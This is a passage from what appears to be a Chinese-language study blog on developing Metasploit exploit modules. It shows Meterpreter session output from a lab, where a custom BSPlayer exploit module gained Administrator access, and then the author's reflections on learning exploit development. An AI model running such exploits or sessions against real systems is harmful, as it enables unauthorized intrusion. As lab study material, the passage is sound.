1 meterpreter x86/windows DESTINY-7846DE5\Administrator @ DESTINY-7846DE5 172.16.56.1:4444 -> 172.16.56.134:1115 (172.16.56.134)
msf exploit(rambo/my_bsplayer) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator
最后,其实除了TcpServer,Metasploit还有HttpServer,能够建立HTTP服务器。
总结
Exploit-DB对于研究学习相当有帮助!整个过程中凸显出来短板在于漏洞发现、漏洞点定位能力。未来有侧重地学习研究应该可以补足。
通过这一章的学习研究,我深刻体会到了逆向能力的重要,下层基础决定上层建筑。
从第二章到第四章,已经学习了辅助模块、后渗透模块和渗透模块的开发。Metasploit真的很强大,但是我对于它的内部运行机制还有很多不懂的地方。未来打算研究一下它的内部原理了。
另外,将别的语言编写的ExP移植到Metasploit很轻松。